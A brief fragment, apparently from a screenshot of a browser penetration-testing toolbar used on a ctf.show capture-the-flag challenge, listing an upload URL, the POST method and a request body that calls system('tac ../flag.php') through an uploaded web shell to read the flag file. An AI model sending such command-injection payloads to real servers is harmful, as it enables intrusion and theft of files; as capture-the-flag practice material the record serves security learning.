 LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://acd65f00-496f-4fd4-8f2a-46e3c220d6bd.challenge.ctf.show/upload/
Use POST method
enctype
application/x-www-form-urlencoded
Body
1=system('tac ../flag.php');